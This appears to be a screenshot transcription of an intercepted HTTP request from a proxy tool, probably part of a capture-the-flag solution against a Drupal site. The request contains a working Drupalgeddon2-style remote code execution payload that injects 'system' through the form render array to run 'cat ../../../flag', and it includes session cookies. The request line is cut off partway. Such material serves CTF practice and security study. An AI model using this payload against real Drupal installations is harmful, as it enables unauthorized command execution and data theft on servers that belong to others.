 Raw Params Headers Hex
POST /?q=q=user/password&name[%23post_render][]=system&name[%23markup]=cat%20../../../flag&name[
HTTP/1.1
Host: 219.219.61.234:10002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.219.61.234:10002/?q=user/password
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Connection: keep-alive
Cookie: csrftoken=F7GWdGZxFSgR550bJexifRCFVcYxZBaNF4tadCxrWm851zrul9aZ32BhEyqh3Zjs;
sessionid=r3qsdy7vmcjlxt10ltaocqi9mj616yo9; has_js=1
Upgrade-Insecure-Requests: 1
form_id=user_pass&_triggering_element_name=name